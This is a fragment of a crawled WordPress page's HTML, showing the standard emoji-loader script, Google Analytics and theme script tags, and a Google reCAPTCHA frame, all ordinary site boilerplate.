const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theprogressiveinvestor.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Google Analytics AMP snippet added by Site Kit -->
<amp-analytics type="gtag" data-credentials="include"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-J3KCD77W79","config":{"G-J3KCD77W79":{"groups":"default","googlesitekit_post_type":"post"},"linker":{"domains":["theprogressiveinvestor.org"]}}}}</script></amp-analytics>
<!-- End Google Analytics AMP snippet added by Site Kit -->


<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://theprogressiveinvestor.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.3" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XMZZ5GX0o80Qy7M02vgMkA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769682350382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>